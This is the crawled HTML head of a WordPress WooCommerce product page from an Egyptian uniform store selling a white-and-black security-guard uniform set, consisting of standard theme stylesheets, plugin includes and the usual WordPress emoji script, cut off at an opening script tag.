

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uniform-egy.com/product/%D8%B7%D9%82%D9%85-%D8%B3%D9%83%D9%8A%D9%88%D8%B1%D8%AA%D9%8A-%D9%83%D8%A7%D9%85%D9%84-%D8%A7%D8%A8%D9%8A%D8%B6-%D8%A7%D8%B3%D9%88%D8%AF/?v=c9101ea1957e
body_size: 31230
content:
<!DOCTYPE html>
				<html dir="rtl" lang="ar">
				<head>

					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/><title>طقم سكيورتي كامل ابيض * اسود &#8211; يونيفورم ايجي</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://uniform-egy.com/product/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af/" hreflang="ar" />
<link rel="alternate" href="https://uniform-egy.com/en/product/full-security-kit-white-black/" hreflang="en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="يونيفورم ايجي &laquo; الخلاصة" href="https://uniform-egy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="يونيفورم ايجي &laquo; خلاصة التعليقات" href="https://uniform-egy.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uniform-egy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://uniform-egy.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='codevz-blocks-css' href='https://uniform-egy.com/wp-content/themes/xtra//assets/css/blocks.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://uniform-egy.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81611515249' media='all' />
<link rel='stylesheet' id='cz-icons-pack-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uniform-egy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://uniform-egy.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.6.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/css/yith-wccl.css?ver=1.5.34' media='all' />
<style id='yith_wccl_frontend-inline-css'>
.select_option .yith_wccl_tooltip > span{background: #222222;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #222222;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #222222;}
</style>
<link rel='stylesheet' id='codevz-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-laptop-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core-laptop.css?ver=4.6.3' media='screen and (max-width: 1024px)' />
<link rel='stylesheet' id='codevz-tablet-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core-tablet.css?ver=4.6.3' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-mobile-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core-mobile.css?ver=4.6.3' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='codevz-rtl-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core.rtl.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-single-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/single.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-single-rtl-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/single.rtl.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='google-font-el-messiri-css' href='https://fonts.googleapis.com/css?family=El+Messiri%3A300%2C400%2C700&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='codevz-woocommerce-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/woocommerce.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-woocommerce-rtl-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/woocommerce.rtl.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-plus-share-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/share.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-plus-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/codevzplus.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-plus-tablet-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-tablet.css?ver=4.6.3' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-plus-mobile-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-mobile.css?ver=4.6.3' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='xtra-elementor-front-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/v4-shims.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/all.min.css?ver=6.4.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/css/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='yith_wapo_frontend-css' href='https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/css/yith-wapo.css?ver=1.5.34' media='all' />
<style id='yith_wapo_frontend-inline-css'>

				.wapo_option_tooltip .yith_wccl_tooltip > span {
					background: #222222;
					color: #ffffff;
				}
				.wapo_option_tooltip .yith_wccl_tooltip.bottom span:after {
					border-bottom-color: #222222;
				}
				.wapo_option_tooltip .yith_wccl_tooltip.top span:after {
					border-top-color: #222222;
				}
.ywapo_miss_required::before {content: 'Error: Wrong selection!';}
</style>
<link rel='stylesheet' id='yith_wapo_frontend-colorpicker-css' href='https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/css/color-picker.min.css?ver=1.5.34' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uniform-egy.com/wp-includes/css/dashicons.min.css?ver=6.4.7' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://uniform-egy.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://uniform-egy.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.5' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script src="https://uniform-egy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://uniform-egy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/uniform-egy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
